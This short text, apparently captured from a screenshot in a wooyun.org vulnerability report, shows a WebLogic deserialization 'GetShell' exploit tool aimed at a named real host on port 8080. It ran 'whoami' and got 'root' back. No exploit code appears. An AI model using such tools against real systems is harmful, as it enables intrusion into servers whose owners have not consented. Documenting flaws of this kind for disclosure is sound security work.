 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: www.sygjj.com Port: 8080 DisConn
ePath: Upload
CMD: whoami Execute
Result: root
www.wooyun.org